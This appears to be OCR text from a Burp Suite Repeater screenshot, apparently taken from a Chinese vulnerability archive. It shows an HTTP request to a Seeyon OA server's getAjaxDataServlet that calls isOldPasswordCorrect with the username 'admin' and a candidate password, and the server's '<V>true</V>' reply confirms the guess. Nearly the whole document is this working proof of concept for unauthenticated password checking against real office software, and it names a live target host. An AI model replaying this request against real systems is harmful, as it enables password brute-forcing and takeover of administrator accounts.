 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Target: http://a8v51.seeyon.com
Request
Raw Params Headers Hex
GET
/seeyon/getAjaxDataServlet?S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=admin&P_2_String=wy
123456 HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://a8v51.seeyon.com/seeyon/individualManager.do?method=managerFrame
requesttype: AJAX
Content-Type: application/x-www-form-urlencoded
Cookie:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: a8v51.seeyon.com
DNT: 1
Proxy-Connection: Keep-Alive
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=0F33BC584B76FF4596A7FC86AD7043A0; Path=/seeyon
Content-Type: text/xml;charset=UTF-8
Content-Length: 11
Date: Tue, 31 Mar 2015 02:17:22 GMT
Connection: close
<V>true</V>
'零组资料文库'